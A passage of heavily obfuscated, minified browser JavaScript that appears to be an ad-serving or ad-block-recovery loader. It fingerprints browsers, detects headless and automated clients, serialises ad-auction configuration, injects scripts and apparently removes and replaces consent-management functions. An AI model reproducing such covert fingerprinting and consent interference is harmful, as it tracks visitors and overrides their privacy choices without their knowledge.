c[l(283)][l(3049)]([1,3,,4]),i=e,o=n,a={},[4,r()];case 2:return i[o]=(a[l(2900)]=c[l(3196)](),a[l(2972)]=0,a),[3,4];case 3:return s=c[l(3196)](),e[n]=s instanceof Vu?{state:s[l(2972)],error:""[l(2556)](s[l(481)],": ")[l(2556)](s[l(2716)])}:{state:-3,error:s instanceof Error?""[l(2556)](s[l(481)],": ")[l(2556)](s[l(2716)]):String(s)},[3,4];case 4:return[2]}}))}))})))];case 1:return i[o(3196)](),[2,e]}}))}))}function Bu(e,n){return-1!==e[t(2303)](n)}function Yu(e,n){return-1!==e[t(2303)](n)}function Zu(e){return Object[t(2502)](e)}function Xu(e){const n=t;for(var r=[],i=1;i<arguments[n(1484)];i++)r[i-1]=arguments[i];for(var o=function(t){const r=n;if(r(276)==typeof t){if(Bu(e,t))return{value:!0}}else if(null!=function(t,e){const n=r;if(n(451)in t)return t[n(451)](e);for(var i=0;i<t[n(1484)];i++)if(e(t[i]))return t[i]}(e,(function(e){return t[r(1540)](e)})))return{value:!0}},s=0,a=r;s<a[n(1484)];s++){var c=o(a[s]);if(n(2437)==typeof c)return c[n(2900)]}return!1}function Ju(e){return e[t(181)]((function(t,e){return t+(e?1:0)}),0)}var Gu={detectAppVersion:function(e){const n=t;var r=e[n(1967)];return 0===r[n(2972)]&&(/headless/i[n(1540)](r[n(2900)])?Hu:/electron/i[n(1540)](r[n(2900)])?Uu:/slimerjs/i[n(1540)](r[n(2900)])?Du:void 0)},detectDocumentAttributes:function(e){const n=t;var r=e[n(1649)];return 0===r[n(2972)]&&(Xu(r[n(2900)],n(2509),n(1995),n(477))?Ru:void 0)},detectErrorTrace:function(e){const n=t;var r=e[n(1095)];return 0===r[n(2972)]&&(/PhantomJS/i[n(1540)](r[n(2900)])?Fu:void 0)},detectEvalLengthInconsistency:function(e){const n=t;var r=e[n(2520)],i=e[n(2544)],o=e[n(658)];if(0===r[n(2972)]&&0===i[n(2972)]&&0===o[n(2972)]){var s=r[n(2900)];return n(299)!==o[n(2900)]&&(37===s&&!Bu([n(623),n(428)],o[n(2900)])||39===s&&!Bu([n(780)],i[n(2900)])||33===s&&!Bu([n(1791)],o[n(2900)]))}},detectFunctionBind:function(e){const n=t;if(-2===e[n(253)][n(2972)])return Fu},detectLanguagesLengthInconsistency:function(e){const n=t;var r=e[n(1111)];if(0===r[n(2972)]&&0===r[n(2900)][n(1484)])return Hu},detectNotificationPermissions:function(e){const n=t;var r=e[n(2051)],i=e[n(2544)];return 0===i[n(2972)]&&n(993)===i[n(2900)]&&(0===r[n(2972)]&&r[n(2900)]?Hu:void 0)},detectPluginsArray:function(e){const n=t;var r=e[n(3155)];if(0===r[n(2972)]&&!r[n(2900)])return Hu},detectPluginsLengthInconsistency:function(e){const n=t;var r=e[n(1467)],i=e[n(2386)],o=e[n(2544)],s=e[n(658)];if(0===r[n(2972)]&&0===i[n(2972)]&&0===o[n(2972)]&&0===s[n(2972)]&&n(993)===o[n(2900)]&&!i[n(2900)]&&n(1791)===s[n(2900)])return 0===r[n(2900)]?Hu:void 0},detectProcess:function(e){const n=t;var r,i=e[n(2050)];return 0===i[n(2972)]&&(n(516)===i[n(2900)][n(1167)]||null!=(null===(r=i[n(2900)][n(638)])||void 0===r?void 0:r[n(1589)])?Uu:void 0)},detectUserAgent:function(e){const n=t;var r=e[n(1911)];return 0===r[n(2972)]&&(/PhantomJS/i[n(1540)](r[n(2900)])?Fu:/Headless/i[n(1540)](r[n(2900)])?Hu:/Electron/i[n(1540)](r[n(2900)])?Uu:/slimerjs/i[n(1540)](r[n(2900)])?Du:void 0)},detectWebDriver:function(e){const n=t;var r=e[n(318)];if(0===r[n(2972)]&&r[n(2900)])return Hu},detectWebGL:function(e){const n=t;var r=e[n(3121)];if(0===r[n(2972)]){var i=r[n(2900)],o=i[n(2890)],s=i[n(516)];if(n(1183)==o&&n(1134)==s)return Hu}},detectWindowExternal:function(e){const n=t;var r=e[n(2404)];return 0===r[n(2972)]&&(/Sequentum/i[n(1540)](r[n(2900)])?n(483):void 0)},detectWindowSize:function(e){const n=t;var r=e[n(3126)],i=e[n(3100)];if(0!==r[n(2972)]||0!==i[n(2972)])return!1;var o=r[n(2900)],s=o[n(1728)],a=o[n(828)];return i[n(2900)]&&0===s&&0===a?Hu:void 0},detectMimeTypesConsistent:function(e){const n=t;var r=e[n(1731)];if(0===r[n(2972)]&&!r[n(2900)])return Pu},detectProductSub:function(e){const n=t;var r=e[n(433)],i=e[n(2544)];return 0===r[n(2972)]&&0===i[n(2972)]&&(n(993)!==i[n(2900)]&&n(580)!==i[n(2900)]&&n(361)!==i[n(2900)]&&n(834)!==i[n(2900)]||n(2739)===r[n(2900)]?void 0:Pu)},detectDistinctiveProperties:function(e){const n=t;var r=e[n(2038)];if(0!==r[n(2972)])return!1;var i,o=r[n(2900)];for(i in o)if(o[i])return i}};function Qu(){const e=t;var n,r,i=window,o=navigator;return Ju([e(2345)in o,e(251)in o,0===o[e(2890)][e(2303)](e(1121)),e(1404)in i,e(146)in i,e(2192)in i,e(1603)in i])>=5?e(1791):Ju([e(1271)in i,e(262)in i,e(1094)in i,0===o[e(2890)][e(2303)](e(815)),e(684)in o,e(2488)in i])>=4?e(623):Ju([e(742)in navigator,e(379)in(null!==(r=null===(n=document[e(208)])||void 0===n?void 0:n[e(1184)])&&void 0!==r?r:{}),e(3067)in i,e(2116)in i,e(268)in i,e(1136)in i])>=4?e(428):e(299)}var Ku={android:function(){const e=t;var n=Qu(),r=e(1791)===n,i=e(428)===n;if(!r&&!i)return!1;var o=window;return Ju([e(3206)in o,e(1488)in o,r&&!(e(2750)in o),i&&/android/i[e(1540)](navigator[e(1967)])])>=2},browserKind:function(){const e=t;var n,r=null===(n=navigator[e(1911)])||void 0===n?void 0:n[e(2366)]();return Yu(r,e(2787))?e(763):Yu(r,e(649))||Yu(r,e(1437))?e(780):Yu(r,e(834))?e(834):Yu(r,e(911))?e(911):Yu(r,e(361))||Yu(r,e(2839))?e(361):Yu(r,e(993))?e(993):Yu(r,e(580))?e(580):e(299)},browserEngineKind:Qu,documentFocus:function(){const e=t;return void 0!==document[e(932)]&&document[e(932)]()},userAgent:function(){return navigator[t(1911)]},appVersion:function(){const e=t;var n=navigator[e(1967)];if(null==n)throw new Vu(-1,e(1028));return n},rtt:function(){const e=t;if(void 0===navigator[e(1733)])throw new Vu(-1,e(1663));if(void 0===navigator[e(1733)][e(862)])throw new Vu(-1,e(3035));return navigator[e(1733)][e(862)]},windowSize:function(){const e=t;return{outerWidth:window[e(1728)],outerHeight:window[e(828)],innerWidth:window[e(415)],innerHeight:window[e(1045)]}},pluginsLength:function(){const e=t;if(void 0===navigator[e(202)])throw new Vu(-1,e(2178));if(void 0===navigator[e(202)][e(1484)])throw new Vu(-3,e(420));return navigator[e(202)][e(1484)]},pluginsArray:function(){const e=t;if(void 0===navigator[e(202)])throw new Vu(-1,e(2178));if(void 0===window[e(957)])throw new Vu(-1,e(3046));return navigator[e(202)]instanceof PluginArray},errorTrace:function(){const e=t;try{null[0]()}catch(t){if(t instanceof Error&&null!=t[e(1117)])return t[e(1117)][e(2029)]()}throw new Vu(-3,e(1971))},productSub:function(){const e=t;var n=navigator[e(433)];if(void 0===n)throw new Vu(-1,e(809));return n},windowExternal:function(){const e=t;if(void 0===window[e(1819)])throw new Vu(-1,e(1307));var n=window[e(1819)];if(e(1059)!=typeof n[e(2029)])throw new Vu(-2,e(1918));return n[e(2029)]()},mimeTypesConsistent:function(){const e=t;if(void 0===navigator[e(2283)])throw new Vu(-1,e(745));for(var n=navigator[e(2283)],r=Object[e(1509)](n)===MimeTypeArray[e(1295)],i=0;i<n[e(1484)];i++)r&&(r=Object[e(1509)](n[i])===MimeType[e(1295)]);return r},evalLength:function(){const e=t;return eval[e(2029)]()[e(1484)]},webGL:function(){const e=t;var n=document[e(1666)](e(581));if(e(1059)!=typeof n[e(2396)])throw new Vu(-2,e(2786));var r=n[e(2396)](e(1707));if(null===r)throw new Vu(-4,e(1510));if(e(1059)!=typeof r[e(1858)])throw new Vu(-2,e(1379));return{vendor:r[e(1858)](r[e(236)]),renderer:r[e(1858)](r[e(2653)])}},webDriver:function(){const e=t;if(null==navigator[e(1995)])throw new Vu(-1,e(1051));return navigator[e(1995)]},languages:function(){const e=t;var n,r=navigator,i=[],o=r[e(1024)]||r[e(1022)]||r[e(1823)]||r[e(2269)];if(void 0!==o&&i[e(3049)]([o]),Array[e(212)](r[e(1111)]))e(1791)===Qu()&&Ju([!(e(1633)in(n=window)),e(904)in n,""+n[e(1958)]==e(1204),""+n[e(2492)]==e(1474)])>=3||i[e(3049)](r[e(1111)]);else if(e(276)==typeof r[e(1111)]){var s=r[e(1111)];s&&i[e(3049)](s[e(238)](","))}return i},notificationPermissions:function(){return Wu(this,void 0,void 0,(function(){var t,e;return Iu(this,(function(n){const r=a1M;switch(n[r(2553)]){case 0:if(void 0===window[r(2193)])throw new Vu(-1,r(2197));if(void 0===navigator[r(1570)])throw new Vu(-1,r(254));if(r(1059)!=typeof(t=navigator[r(1570)])[r(1156)])throw new Vu(-2,r(970));n[r(2553)]=1;case 1:return n[r(283)][r(3049)]([1,3,,4]),[4,t[r(1156)]({name:r(1584)})];case 2:return e=n[r(3196)](),[2,r(1855)===window[r(2193)][r(1671)]&&r(214)===e[r(2972)]];case 3:throw n[r(3196)](),new Vu(-3,r(390));case 4:return[2]}}))}))},documentElementKeys:function(){const e=t;if(void 0===document[e(208)])throw new Vu(-1,e(2155));var n=document[e(208)];if(e(1059)!=typeof n[e(1309)])throw new Vu(-2,e(3130));return n[e(1309)]()},functionBind:function(){const e=t;if(void 0===Function[e(1295)][e(1068)])throw new Vu(-2,e(769));return Function[e(1295)][e(1068)][e(2029)]()},process:function(){const e=t;var n=window[e(2050)],r=e(2399);if(void 0===n)throw new Vu(-1,""[e(2556)](r,e(502)));if(n&&e(2437)!=typeof n)throw new Vu(-3,""[e(2556)](r,e(1604)));return n},distinctiveProps:function(){const e=t;var n,r,i=((n={})[e(2852)]={window:[e(2852)]},n[e(2347)]={window:[e(3051)]},n[e(1088)]={window:[e(1573)]},n[e(1976)]={window:[e(289)]},n[e(1760)]={window:[e(1455)]},n[e(2379)]={window:[e(2379)]},n[e(1327)]={window:[e(1901),e(2234)]},n[e(845)]={window:[e(2899)]},n[Fu]={window:[e(1483),e(1026)]},n[e(3131)]={window:[e(1062)]},n[Ru]={window:[e(2831),e(619),e(1516),/^([a-z]){3}_.*_(Array|Promise|Symbol)$/],document:[e(1515),e(2985),e(885)]},n[e(1463)]={window:[e(556)]},n[e(1995)]={window:[e(1995),e(2688),e(1320),e(177),e(825),e(2466),e(207)],document:[e(1163),e(579),e(895),e(2474),e(1846),e(3193),e(2357),e(1163),e(1821),e(1756),e(1496),e(2598),e(290),e(588)]},n[Hu]={window:[e(1511),e(2921)]},n),o={},s=Zu(window),a=[];for(r in void 0!==window[e(1128)]&&(a=Zu(window[e(1128)])),i){var c=i[r];if(void 0!==c){var l=void 0!==c[e(2375)]&&Xu[e(1214)](void 0,Ou([s],c[e(2375)],!1)),u=!(void 0===c[e(1128)]||!a[e(1484)])&&Xu[e(1214)](void 0,Ou([a],c[e(1128)],!1));o[r]=l||u}}return o}},$u=function(){const e=t;function n(){const t=a1M;this[t(2844)]=void 0,this[t(1537)]=void 0}return n[e(1295)][e(1588)]=function(){return this[e(2844)]},n[e(1295)][e(1241)]=function(){return this[e(1537)]},n[e(1295)][e(672)]=function(){const t=e;if(void 0===this[t(2844)])throw new Error(t(779));var n=function(e,n){const r=t;var i={},o={bot:!1};for(var s in n){var a=(0,n[s])(e),c={bot:!1};r(276)==typeof a?c={bot:!0,botKind:a}:a&&(c={bot:!0,botKind:Pu}),i[s]=c,c[r(2932)]&&(o=c)}return[i,o]}(this[t(2844)],Gu),r=n[0],i=n[1];return this[t(1537)]=r,i},n[e(1295)][e(2999)]=function(){return Wu(this,void 0,void 0,(function(){var t;return Iu(this,(function(e){const n=a1M;switch(e[n(2553)]){case 0:return t=this,[4,qu(Ku)];case 1:return t[n(2844)]=e[n(3196)](),[2,this[n(2844)]]}}))}))},n}(),td=b(6516);const ed=async e=>{const n=t;try{if(r=navigator[n(1911)],Boolean(r)&&function(){const t=n;if(Eu instanceof RegExp)return Eu;try{Eu=new RegExp(t(3086),"i")}catch(t){Eu=Lu}return Eu}()[n(1540)](r))return st.A[n(2471)](n(732)[n(2556)](navigator[n(1911)])),!0;try{const t=function(t){var e=(void 0===t?{}:t)[n(1929)],r=void 0===e||e;return Wu(this,void 0,void 0,(function(){var t;return Iu(this,(function(e){const n=a1M;switch(e[n(2553)]){case 0:return r&&function(){const t=n;if(!(window[t(1575)]||Math[t(2518)]()>=.001))try{var e=new XMLHttpRequest;e[t(1505)](t(2563),t(2341)[t(2556)](t(849),t(3087)),!0),e[t(297)]()}catch(e){console[t(1907)](e)}}(),[4,(t=new $u)[n(2999)]()];case 1:return e[n(3196)](),[2,t]}}))}))}({monitoring:!1})[n(689)]((t=>t[n(672)]())),e=(0,td.c)(((t,e)=>setTimeout((()=>e(new Error(n(2522)))),100))),r=await Promise[n(656)]([t,e]);if(r&&r[n(2932)])return st.A[n(2471)](n(239)[n(2556)](r[n(378)])),!0}catch(t){return st.A[n(2471)](n(2515),t),!1}}catch(t){return st.A[n(2471)](n(2338),t),st.A[n(1907)](t,n(3128)),!1}var r;if(navigator[n(1911)][n(1067)](n(2292))||n(506)===navigator[n(1911)]&&n(1852)===location[n(992)])return!0;try{const t=[n(1709)];if([n(2166),n(891)][n(1067)](navigator[n(1911)])&&t[n(2254)]((t=>location[n(992)][n(1629)](t)))){const t=await fetch((0,ht.Wq)({protectUrlContext:e,url:""[n(2556)](rt.A[n(2055)],n(2593)),kind:ht.MN[n(374)],endpoint:rt.A[n(2055)]}));if(n(743)===await t[n(2561)]())return!0}}catch(t){}return!1};async function nd(e){const n=t,r=await fetch((0,ht.Wq)({protectUrlContext:e,url:""[n(2556)](rt.A[n(2055)],n(2770)),endpoint:rt.A[n(2055)]}));return await r[n(2952)]()}function rd(e){const n=t;if(Array[n(212)](e)){const t=e[n(2702)](rd);return t[n(1484)]>0&&n(276)==typeof t[0]?t[n(2424)](((t,e)=>String(t)[n(155)](String(e),void 0,{numeric:!0,sensitivity:n(2127)}))):t}if(e&&n(2437)==typeof e&&null!==e){const t=Object[n(2740)](e)[n(2424)](),r={};for(const n of t)r[n]=rd(e[n]);return r}return e}var id=b(6964);window[t(464)]=!1,window[t(464)]=!1;const od=window[t(2207)][t(992)],sd=(new URL(rt.A[t(2055)])[t(992)],{version:"v9",originalHostname:od});(e=>{const n=t;var r,i;if(Tu.A[n(2999)](),!1!==(0,id.aX)())try{!function(){const t=n,e=t(2692)[t(2556)](t(1389),t(1386)),r=document[t(1666)](t(653));r[t(2134)]=e,document[t(252)][t(716)](r)}()}catch(t){}Mt.A[n(2999)](window);const o=null===(r=document[n(2853)])||void 0===r?void 0:r[n(2293)](n(2072));if(o)window[n(2842)]("r_"+o,"*");else{var s;const t=null===(s=document[n(2853)])||void 0===s?void 0:s[n(2293)](n(2933));t&&window[n(2842)](t,"*")}if(null===(i=document[n(2853)])||void 0===i||i[n(861)](),function(){const t=n;let e=arguments[t(1484)]>0&&void 0!==arguments[0]?arguments[0]:{};var r;if(t(517)===location[t(397)]&&(location[t(397)]="",wt.A[t(778)](t(1517),null!==(r=prompt())&&void 0!==r?r:"",!1)),null===document[t(2853)])return!1;const i=function(e,n,r){const i=t;let o=arguments[i(1484)]>3&&void 0!==arguments[3]?arguments[3]:{};const s=(a=r)?new URL(a[i(2157)](i(2191))?a:i(1502)[i(2556)](a)):null;var a;if(!s)return null;const c=function(t,e){const n=i;let r=e[n(2293)](n(2274))||e[n(2293)](n(625));if(null===r)throw new Error(n(2030));return r=r[n(2157)]("//")?t[n(552)]+r:r,new URL(r,t[n(671)])}(e,n);if(c[i(992)]===s[i(992)]&&c[i(1235)]===s[i(1235)])return null;c[i(1112)]=s[i(1112)],c[i(552)]=/localhost|127.0.0.1/[i(1540)](s[i(1112)])?i(1477):i(2145),s[i(1235)]&&(c[i(1235)]=s[i(1235)]),Object[i(1272)](o)[i(1739)]((t=>{const e=i;let[n,r]=t;c[e(2833)][e(778)](n,r)}));const l=(0,Mu.R0)(n);return l[i(676)](i(625),c[i(671)]),l}(location,document[t(2853)],wt.A[t(2563)](t(1517),!1),e);return!!i&&(document[t(2853)][t(1544)]?(0,Mu.WH)(i,document[t(2853)]):(0,Mu.qj)(i),document[t(2853)][t(861)](),console[t(1265)](t(2093)),!0)}({essential:""}))throw new Error(n(1814));try{window[n(1949)](new CustomEvent(n(1221)))}catch(t){}return Su[n(1767)](n(2072))?(window[n(2710)]=rt.A[n(1071)],(0,ot.wZ)(e),st.A[n(946)](e),st.A[n(2471)](n(1071),rt.A[n(1071)]),st.A[n(2471)](n(1240),rt.A[n(690)]),st.A[n(2471)](n(2207),window[n(2207)][n(671)]),st.A[n(2471)](n(2464),window[n(2213)][n(1911)]),st.A[n(2471)](n(2210),(0,ot.LZ)()),st.A[n(2471)](n(551),ju.A[n(1047)]()[n(2029)]()),rt.A[n(2471)]||n(1888)===wt.A[n(2563)](n(2475),!1)?((0,yu.z)((0,At.i7)(n(2963))),window[n(1857)]=ru.md,window[n(417)]=ru.ks,window[n(1486)]=ru._,window[n(921)]=t=>(0,ht.Wq)({protectUrlContext:e,url:t,kind:ht.MN[n(2539)],endpoint:rt.A[n(2055)]}),window[n(259)]=ht.sH,window[n(2276)]=ht.EW,window[n(2640)]=t=>xu({_window:window,protectUrlContext:e,html:t}),window[n(410)]=t=>cu({protectUrlContext:e,stylesheet:t})):(0,yu.z)((0,At.i7)()),!0):(console[n(1265)](n(1318)),!1)})(sd)&&(async e=>{const n=t;try{var r,i,o,s;null!==(i=(r=window)[n(2449)])&&void 0!==i||(r[n(2449)]={}),window[n(2449)][n(2625)]=!0,window[n(2449)][n(3084)]=function(){const t=n;var e,r,i,o,s,a,c,l,u,d,h,m,f,p,g,b,w;let v=arguments[t(1484)]>0&&void 0!==arguments[0]&&arguments[0];const y=function(e){const n=t,r=(new TextEncoder)[n(2631)](e);let i="";for(let t=0;t<r[n(1484)];t++)i+=String[n(570)](r[t]);return btoa(i)}(JSON[t(2965)](rd({a_summary:{gpt:{paths:null===(e=window[t(2519)])||void 0===e||null===(e=e[t(162)]())||void 0===e||null===(e=e[t(2483)]())||void 0===e?void 0:e[t(2702)]((e=>e[t(1931)]()))}},prebid:{config:null===(r=window[t(933)])||void 0===r||null===(i=r[t(2359)])||void 0===i?void 0:i[t(1103)](r),userIds:null===(o=window[t(933)])||void 0===o||null===(s=o[t(248)])||void 0===s?void 0:s[t(1103)](o),adUnits:null===(a=window[t(933)])||void 0===a?void 0:a[t(269)],installedModules:null===(c=window[t(933)])||void 0===c?void 0:c[t(1441)],consentMetadata:null===(l=window[t(933)])||void 0===l||null===(u=l[t(2689)])||void 0===u?void 0:u[t(1103)](l)},prebid_detail:v?{bidResponses:null===(d=window[t(933)])||void 0===d||null===(h=d[t(142)])||void 0===h?void 0:h[t(1103)](d),events:null===(m=window[t(933)])||void 0===m||null===(f=m[t(3101)])||void 0===f?void 0:f[t(1103)](m)}:void 0,gpt:{config:null===(p=window[t(2519)])||void 0===p||null===(g=p[t(2359)])||void 0===g?void 0:g[t(1103)](p),pubads:{slots:null===(b=window[t(2519)])||void 0===b||null===(b=b[t(162)]())||void 0===b||null===(b=b[t(2483)]())||void 0===b?void 0:b[t(2702)]((e=>({adUnitPath:e[t(1931)](),attributeKeys:e[t(2949)](),categoryExclusions:e[t(1069)](),clickUrl:e[t(2621)](),slotId:e[t(2570)](),sizes:e[t(475)](),outOfPage:e[t(1339)](),services:e[t(699)]()[t(2702)]((e=>({name:e[t(605)]()}))),targeting:Object[t(1444)](e[t(707)]()[t(2702)]((n=>[n,e[t(1737)](n)])))}))),targeting:Object[t(1444)](null===(w=window[t(2519)])||void 0===w||null===(w=w[t(162)]())||void 0===w||null===(w=w[t(707)]())||void 0===w?void 0:w[t(2702)]((e=>{const n=t;var r;return[e,null===(r=window[n(2519)])||void 0===r||null===(r=r[n(162)]())||void 0===r?void 0:r[n(1737)](e)]})))}}})));try{var x,k;null===(x=(k=window)[t(597)])||void 0===x||x[t(1103)](k,y)}catch(t){}return y};const l=Math[n(2815)](performance[n(1212)]());if((0,ot.gX)(.01),await(async t=>{const e=n,r=ed(t),i=wt.A[e(2563)](e(2285));return i?Boolean(i):await r})(e)&&!vt(location[n(671)])&&!rt.A[n(2471)]&&n(1888)!==wt.A[n(2563)](n(2475),!1))return(0,ot.mQ)(e,new Map([[n(1167),n(2647)]])),void st.A[n(2471)](n(1248));const u=(0,dt.i)();if(!u)return void st.A[n(2471)](n(1175));(0,ot.gX)(u[n(3075)]),st.A[n(2471)](n(2325),u);const d=(window[n(2207)][n(2732)]+window[n(2207)][n(397)])[n(1067)](n(2352))||n(1888)===wt.A[n(2563)](n(2352),!1);if(!u)return st.A[n(2471)](n(1691));if(null!==(o=null==u?void 0:u[n(1448)])&&void 0!==o&&!o&&window[n(2551)]!==window[n(1249)])return st.A[n(2471)](n(1899));if(u[n(2205)]&&!rt.A[n(2471)]&&n(1888)!==wt.A[n(2563)](n(2475),!1)&&!d){const[p,g]=await Promise[n(1125)]([(0,Nu.H4)(u[n(1394)]),(0,Nu.jy)(u[n(1438)])]);return(0,ot.JR)(e,p,p&&g,!1),st.A[n(2471)](n(3174))}if(!u[n(323)]&&!rt.A[n(2471)]&&n(1888)!==wt.A[n(2563)](n(2475),!1)&&!d)return st.A[n(2471)](n(2320));wt.A[n(479)](u[n(1018)]&&!!u[n(563)]),(0,_u.Nq)();const[h,m]=null!=u&&u[n(998)]||d?[!0,!0]:await Promise[n(1125)]([(0,Nu.H4)(u[n(1394)]),(0,Nu.jy)(u[n(1438)])]);if(window[n(2449)][n(1197)]=h,(0,_u.B3)(),st.A[n(2471)](n(1686),h),st.A[n(2471)](n(1044),m),u[n(2373)]){const b=await async function(t){const e=n;try{const n=wt.A[e(2563)](e(459));if(n)try{const r=JSON[e(1161)](n);if(r[e(823)]&&r[e(823)]+864e5>Date[e(1212)]())return nd(t)[e(689)]((t=>{const n=e;t&&wt.A[n(778)](n(459),JSON[n(2965)]({...t,cachedAt:Date[n(1212)]()}))})),r}catch(t){}const r=await nd(t);return r&&wt.A[e(778)](e(459),JSON[e(2965)]({...r,cachedAt:Date[e(1212)]()})),r}catch(t){return st.A[e(1907)](e(2027),t),{ivt:!1,reason:e(1907)}}}(e);if(b[n(459)])return(0,ot.mQ)(e,new Map([[n(1167),b[n(2780)]],[n(2546),h[n(2029)]()]])),void st.A[n(2471)](n(2594))}(0,ot.JR)(e,h,h&&m,null!==(s=u[n(1246)])&&void 0!==s&&s);try{var a;const w=null===(a=u[n(1152)])||void 0===a?void 0:a[n(451)]((t=>t[n(594)]));var c;w&&((e,r,i,o,s,a,c)=>{const l=n,u=o?i:i/2;var d,h;d=r,h=u,!(["US","CA","DE","FR","AU"][l(1067)](d)||Math[l(2518)]()>h)&&(o&&!s&&a||((e,n,r,i)=>{const o=t,s={};window[o(2519)]=window[o(2519)]||{},window[o(2519)][o(263)]=window[o(2519)][o(263)]||[],window[o(2519)][o(263)][o(3049)]((()=>{const t=o,a=Math[t(2815)](performance[t(1212)]());let c=!1;window[t(2519)][t(162)]()[t(448)](t(1434),(e=>{const n=t;if(c)return;const r=e[n(1421)][n(1931)]()||"";r&&!s[r]&&(s[r]={slotRequested:Math[n(2815)](performance[n(1212)]())})})),window[t(2519)][t(162)]()[t(448)](t(2248),(o=>{const l=t;if(c)return;const u=o[l(1421)][l(1931)]()||"";if(!u||!s[u])return;if(o[l(1558)])return;c=!0;const d=Math[l(2815)](performance[l(1212)]());(0,ot.xG)(e,i,r,u,n,a,s[u][l(1434)],d)}))}))})(e,c,o,u))})(e,u[n(2992)],u[n(3075)],h,m,null!==(c=w[n(1450)])&&void 0!==c&&c,l)}catch(v){}function f(){const t=n;try{const e=window[t(2519)];return!!e&&t(2307)===e[t(1075)][t(2029)]()}catch(t){return!1}}if(ju.A[n(1701)]()&&setTimeout((()=>{f()&&(0,ot.XZ)(e,h)}),1051),!(0,mt.Gb)(u[n(3194)])&&!vt(location[n(671)]))return void st.A[n(2471)](n(274));if(u[n(2926)]&&(0,mt.oi)(u[n(2926)]))return(0,ot.ME)(e),void st.A[n(2471)](n(3181));try{await(async(t,e,r,i)=>{const o=n;var s,a;window[o(2469)]=e[o(1018)],window[o(2068)]=e[o(2992)];let c,l,u,d=!1,h=!1;if(zt(),r){var m;if(st.A[o(2471)](o(3069),e[o(1365)]),null!==(m=e[o(1365)])&&void 0!==m&&m[o(594)]){var f;st.A[o(2471)](o(468),e[o(1018)]);const n=null!==(f=e[o(1365)][o(1668)])&&void 0!==f?f:"eu";(o(1125)===n||"eu"===n&&e[o(1018)])&&(d=!0,c=await async function(t,e,n){const r=o;var i;const s=null!==(i=n[r(2507)])&&void 0!==i?i:3e3;if(st.A[r(2471)](r(657)),await async function(t){const e=r,n=e(3139);try{const t=localStorage[e(526)](n);if(t){const{value:n,expiresAt:r}=JSON[e(1161)](t);if(r&&r>Date[e(1212)]())return st.A[e(2471)](e(1869)[e(2556)](n,e(569))[e(2556)](r-Date[e(1212)](),"ms")),n}}catch(t){st.A[e(1907)](e(2847),t)}st.A[e(2471)](e(1377));const i=await xt(t);try{localStorage[e(3018)](n,JSON[e(2965)]({value:i,expiresAt:Date[e(1212)]()+3e5})),st.A[e(2471)](e(2873)+i)}catch(t){st.A[e(1907)](e(1532),t)}return i}(s))return st.A[r(2471)](r(2004)),!1;st.A[r(2471)](r(2938)[r(2556)](n[r(1167)],r(304))),r(587)===n[r(1167)]?(n[r(2776)]&&(window[r(1442)]=n[r(2776)]),n[r(1112)]&&(window[r(2970)]=n[r(1112)])):r(1770)===n[r(1167)]&&(window[r(928)]=n[r(2776)],n[r(1243)]&&(window[r(2319)]=n[r(1243)])),st.A[r(2471)](r(863));const a=t=>{const e=r;try{t()}catch(t){st.A[e(1907)](e(685),t)}};a((()=>delete window[r(280)])),a((()=>delete window[r(1560)])),a((()=>delete window[r(637)])),a((()=>window[r(1890)][r(704)]&&window[r(1890)][r(704)][r(1427)][r(861)]())),a((()=>window[r(1890)][r(733)]&&window[r(1890)][r(733)][r(1427)][r(861)]())),a((()=>window[r(1890)][r(1942)]&&window[r(1890)][r(1942)][r(1427)][r(861)]()));const c=document[r(3163)](r(252))[0],l=r(587)===n[r(1167)]?""[r(2556)](rt.A[r(2055)],r(2942)):r(1770)===n[r(1167)]?""[r(2556)](rt.A[r(2055)],r(818)):r(2305)===n[r(1167)]||r(1036)===n[r(1167)]?n[r(1036)]:"",u=(0,ht.Wq)({protectUrlContext:t,url:l,endpoint:e}),d=document[r(1666)](r(653));return d[r(2530)]=!0,d[r(1167)]=r(2336),d[r(625)]=u,c[r(716)](d),st.A[r(2471)](r(2896)[r(2556)](n[r(1167)],r(505))),!0}(t,rt.A[o(2055)],e[o(1365)]))}const n=xt(1e4)[o(689)]((n=>{const r=o,i=!n;return st.A[r(2471)](r(2172)[r(2556)](i)),(0,ot.d_)(t,{profile:e,isOriginalCmpBlocked:c,isCmpBlockedFinally:i}),i}));c&&(l=await n),d&&(l?h=!0:(u=await async function(t,e){const n=o;let r;const i=new Promise((t=>{const n=a1M;window[n(280)]?window[n(280)](n(448),2,(i=>{const o=n;r=i[o(2406)],st.A[o(2471)](o(836),i),!e||i[o(2511)]?o(2920)===i[o(2163)]||o(697)===i[o(2163)]?t(!0):st.A[o(2471)](o(1267),i[o(2163)]):st.A[o(2471)](o(996),i[o(2511)])})):t(!1)})),s=async function(){return new Promise((t=>{setTimeout((()=>{t(!1)}),1e4)}))}(),a=await Promise[n(656)]([i,s]);return window[n(280)]&&void 0!==r&&window[n(280)](n(197),2,(t=>{const e=n;st.A[e(2471)](e(250),t)}),r),a}(0,e[o(1018)]),h=!u),[o(2242),o(821),o(3133)][o(2254)]((t=>location[o(1112)][o(1629)](t)))&&(await new Promise(((t,e)=>{const n=o;window[n(280)](n(448),2,(e=>{const r=n;var i;window[r(3183)]=!(!e[r(2511)]||1==(null!==(i=e[r(2383)][r(626)][1])&&void 0!==i?i:0)),window[r(280)](r(197),2,(function(){const t=r;st.A[t(2471)](t(380))}),e[r(2406)]),t()})),setTimeout((()=>{e(new Error(n(2690)))}),104)}))[o(1366)]((t=>{const e=o;st.A[e(1907)](e(940),t)})),st.A[o(2471)](o(3183),window[o(3183)])))}if(e[o(2225)]&&(0,dt.I)(e[o(2225)],r,i,t),wt.A[o(2563)](o(1750),!1)){var p;const t=wt.A[o(2563)](o(1750),!1)[o(238)](",");e[o(2009)]=(null!==(p=e[o(2009)])&&void 0!==p?p:[])[o(2783)]((e=>t[o(2254)]((t=>e.id[o(1067)](t)))))}e[o(2009)]=yt(null!==(s=e[o(2009)])&&void 0!==s?s:[]),e[o(322)]=yt(e[o(322)]||[]);let g=[];const b=new Map,w=t=>bt(t,((e,n)=>{const r=o;t[r(1739)]((t=>t[r(1854)](e,n))),b[r(778)](e,n)}),r)[0],[v,y]=bt(g,b[o(778)][o(1068)](b),r),x=null===(a=window[o(2449)])||void 0===a?void 0:a[o(263)];if(window[o(2449)]={...window[o(2449)],...v},Array[o(212)](x)&&x[o(1739)]((t=>{try{t(y)}catch(t){}})),!r&&!vt(location[o(671)]))return void st.A[o(2471)](o(1216));const k=await(0,ft.C8)(t,rt.A[o(2055)]);((t,e,n)=>{const r=o;var i,s,a,c;if(!e[r(2009)])return;if(n)for(let t=0;t<ft.ch;++t){const e=new 